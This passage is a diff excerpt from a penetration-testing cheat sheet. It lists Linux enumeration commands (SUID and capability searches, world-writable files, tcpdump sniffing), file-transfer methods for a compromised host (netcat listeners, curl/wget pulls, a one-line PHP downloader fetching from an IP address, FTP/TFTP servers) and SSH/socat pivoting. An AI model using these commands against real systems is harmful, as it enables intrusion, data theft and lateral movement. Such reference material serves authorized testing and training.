find / \( -wholename ‘/home/homedir/*’ -prune -o -wholename ‘/proc/*’ -prune \) -o \( -type f -perm 238 + -0002 \) -exec ls -l ‘{}’ ‘;’ 2>/dev/null 239 + ``` 240 + 241 + Find World Writable files in /etc 242 + 243 + ``` 244 + find /etc -perm -2 -type f 2>/dev/null 245 + ``` 246 + 247 + Sniff Traffic 248 + 249 + ``` 250 + tcpdump -i eth0 <protocol> 251 + tcpdump -i any -s0 -w capture.pcap 252 + tcpdump -i eth0 -w capture -n -U -s 0 src not 192.168.1.X and dst not 192.168.1.X 253 + tcpdump -vv -i eth0 src not 192.168.1.X and dst not 192.168.1.X 254 + ``` 255 + 256 + User Installed Software (Sometimes Misconfigured) 257 + 258 + ``` 259 + /usr/local/ 260 + /usr/local/src 261 + /usr/local/bin 262 + /opt/ 263 + /home 264 + /var/ 265 + /usr/src/ 266 + ``` 267 + 268 + ### Post Exploitation 269 + 270 + Get Capabilities 271 + 272 + ``` 273 + /sbin/getcap -r / 2>/dev/null 274 + ``` 275 + 276 + Get SUID Binaries 277 + 278 + ``` 279 + find / -perm -u=s -type f 2>/dev/null 280 + ``` 281 + 282 + Check Sudo Config 283 + 284 + ### File Transfers 285 + 286 + Base64 287 + 288 + ``` 289 + cat file.transfer | base64 -w 0 290 + echo base64blob | base64 -d > file.transfer 291 + ``` 292 + 293 + Curl 294 + 295 + ``` 296 + curl http://webserver/file.txt > output.txt 297 + ``` 298 + 299 + wget 300 + 301 + ``` 302 + wget http://webserver/file.txt > output.txt 303 + ``` 304 + 305 + FTP 306 + 307 + ``` 308 + pip install pyftpdlib 309 + python -m pyftpdlib -p 21 -w 310 + ``` 311 + 312 + TFTP 313 + 314 + ``` 315 + service atftpd start 316 + atftpd --daemon --port 69 /tftp 317 + /etc/init.d/atftpd restart 318 + auxiliary/server/tftp 319 + ``` 320 + 321 + NC Listeners 322 + 323 + ``` 324 + nc -lvnp 443 < filetotransfer.txt 325 + nc <ip> 443 > filetransfer.txt 326 + ``` 327 + 328 + PHP File Transfers 329 + 330 + ``` 331 + echo "<?php file_put_contents('nameOfFile', fopen('http://192.168.1.102/file', 'r')); ?>" > down2.php 332 + ``` 333 + 334 + SCP 335 + 336 + ``` 337 + # Copy a file: 338 + scp /path/to/source/file.ext [email protected]:/path/to/destination/file.ext 339 + 340 + # Copy a directory: 341 + scp -r /path/to/source/dir [email protected]:/path/to/destination 342 + ``` 343 + 344 + ### Lateral Movement / Pivoting 345 + 346 + SSH Local Port Forward 347 + 348 + ``` 349 + ssh <user>@<target> -L 127.0.0.1:8888:<targetip>:<targetport> 350 + ``` 351 + 352 + SSH Dynamic Port Forward 353 + 354 + ``` 355 + ssh -D <localport> user@host 356 + nano /etc/proxychains.conf 357 + 127.0.0.1 <localport> 358 + ``` 359 + 360 + Socat Port Forward 361 + 362 + ``` 363 + ./socat tcp-listen:5000,reuseaddr,fork tcp:<target ip>:5001 364 + ``` 365 + -
cheat-sheets/windows-cheatsheet.mdDiff is too large to be displayed.
-
-
-